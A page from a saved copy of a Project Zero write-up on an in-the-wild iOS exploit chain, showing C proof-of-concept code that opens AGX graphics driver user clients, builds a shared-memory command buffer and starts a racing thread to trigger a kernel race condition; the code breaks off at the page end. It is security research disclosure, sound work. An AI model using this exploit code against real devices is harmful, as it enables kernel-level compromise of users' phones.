Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
  err = IOServiceOpen(agx_service, mach_task_self(), 5,
&agx_command_queue_userclient);
  if (err != KERN_SUCCESS) {
    printf("failed to open type 5\n");
    return;
  }
  printf("got agx command queue user client: 0x%x\n",
agx_command_queue_userclient);

  err = IOConnectAddClient(agx_command_queue_userclient,
shared_user_client_conn);
  if (err != KERN_SUCCESS) {
    printf("failed to connect command queue and shared user client: 0x%x\n",
err);
    return;
  }
  printf("connected command queue\n");

  struct async_reference async_ref = {0};
  async_ref.port = notification_port_mach_port;
  async_ref.fptr = null_sub;


  err = IOConnectCallAsyncMethod(agx_command_queue_userclient, 0,
notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL,
NULL, NULL, NULL);
  if (err != KERN_SUCCESS) {
    printf("failed to call async selector 0\n");
    return ;
  }

  printf("called async selector 0\n");

  for (int loop = 0; loop < 20; loop++) {
    uint32_t global_surface_id = allocate_global_iosurface_and_return_id();

    // create a resource with that:
    uint8_t* input_buf = calloc(1, 1024);
    *((uint32_t*)(input_buf+0)) = 0x82;
    *((uint32_t*)(input_buf+0x18)) = 1;
    *((uint32_t*)(input_buf+0x30)) = global_surface_id;


    uint8_t* output_buf = calloc(1, 1024);

    size_t output_buffer_size = 1024;

    err = IOConnectCallMethod(shared_user_client_conn, 0, NULL, 0, input_buf,
1024, NULL, 0, output_buf, &output_buffer_size);
    if (err != KERN_SUCCESS) {
      printf("new_resource failed: 0x%x\n", err);
      return;
    }
    printf("new_resource success!\n");

    // try to build the command buffer structure:
#ifdef IS_12_B1
    int target_size = 0x200;
#else
    int target_size = 0x800;
#endif
    int n_entries = target_size / 0x30;

    uint8_t* cmd_buf = (uint8_t*)shmem1_desc.base;

    *((uint32_t*)(cmd_buf+0x8)) = 1;
    *((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??

#ifdef IS_12_B1
    if (loop == 0) {
      pthread_t th;
      pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
      usleep(50*1024);
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 22 von 24